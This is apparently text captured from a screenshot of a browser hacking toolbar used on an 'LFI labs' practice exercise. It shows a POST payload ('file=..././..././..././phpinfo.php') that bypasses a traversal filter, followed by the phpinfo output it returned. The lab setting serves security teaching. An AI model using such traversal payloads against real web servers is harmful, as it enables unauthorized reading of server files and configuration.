 Load URL
http://www.lfi.com/LFI-14/
Split URL
Execute
Enable Post data Enable Referrer
Post data
file=..././..././..././phpinfo.php
LFI labs
Show Hint
PHP Version 5.2.17
php
System Windows NT ANY-001 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler